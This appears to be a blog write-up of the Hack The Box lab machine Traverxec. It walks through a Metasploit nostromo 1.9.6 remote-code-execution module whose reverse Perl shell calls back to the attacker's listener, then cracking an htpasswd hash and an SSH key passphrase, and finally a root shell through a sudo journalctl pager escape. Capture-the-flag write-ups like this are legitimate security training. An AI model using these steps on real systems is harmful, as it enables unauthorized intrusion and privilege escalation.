
2019 11 10 traverxec
Traverxec was just retired, here is my write-up on how I worked my way through this box.
Basic enumeration came back with the following ports.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Visiting the home page I see
Scanning the page with nikto I see the following
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.165
+ Target Hostname: 10.10.10.165
+ Target Port: 80
+ Start Time: 2019-11-28 02:17:39 (GMT-5)
---------------------------------------------------------------------------
+ Server: nostromo 1.9.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
Searching google for exploits, I find a msf module https://packetstormsecurity.com/files/155045/Nostromo-1.9.6-Directory-Traversal-Remote-Command-Execution.html
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > check
[*] 10.10.10.165:80 - The target appears to be vulnerable.
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.44:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.44:4444 -> 10.10.10.165:50386) at 2020-07-13 00:10:03 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@traverxec:/usr/bin$
Running LinEnum finds a .htpasswd

Looking at this password hash, it looks like a MD5crypt. I'm going to use hashcat to crack it.

So I have a username and password david:Nowonly4me
Here is the nostromo web server manual, http://www.nazgul.ch/dev/nostromo_man.html
Looking at the nostromo config I see the following.
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
This leads me to believe home directories are available, lets see, looking in /home I see a folder called david lets see if I can reach it via http.

Since david has a website, lets see if I can get into public_www in his home folder/
cd /home/david/public_www
www-data@traverxec:/home/david/public_www$ ls
ls
index.html protected-file-area
www-data@traverxec:/home/david/public_www$
Yes I can and there is a sub folder called protected-file-area, browsing to this I see:

Downloading this file and extracting shows it contains a home folder for david with only a .ssh backup.
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/traverxec/download/home/david/.ssh]
╰─ $ ls -la
rwxr-xr-x 1 triki triki 8 B Wed Dec 11 03:40:41 2019 ../
rwxr-xr-x 1 triki triki 84 B Wed Dec 11 03:40:41 2019 ./
rw-r--r-- 1 triki triki 397 B Wed Dec 11 03:40:41 2019 authorized_keys
rw-r--r-- 1 triki triki 1 KiB Wed Dec 11 03:40:41 2019 id_rsa
rw-r--r-- 1 triki triki 2 KiB Wed Dec 11 03:40:41 2019 id_rsa.hash
rw-r--r-- 1 triki triki 397 B Wed Dec 11 03:40:41 2019 id_rsa.pub
Attempting to use the id_rsa key, I'm prompt for a passphrase, time to see if i can brute force it.


Now to escalate privileges.
Poking around I found I had access to run sudo:
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
Checking out GTFOBins, I found that there is a possibility to trigger the PAGER for journalctl if I make the shell window really small like this.

With the PAGE active, I type in
!/bin/bash
Voila, a shell is popped for ROOT